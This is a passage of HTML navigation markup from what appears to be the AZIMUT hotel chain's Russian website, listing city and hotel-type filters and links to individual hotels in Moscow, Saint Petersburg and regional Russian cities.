                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Москва
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Абакан
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Владивосток
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Воронеж
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Екатеринбург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Иркутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Йошкар-Ола
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Казань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Калуга
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кемерово
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мирный
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мурманск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нижний Новгород
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Новосибирск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Орехово-Зуево
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Пенза
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саранск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ставрополь
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тамбов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
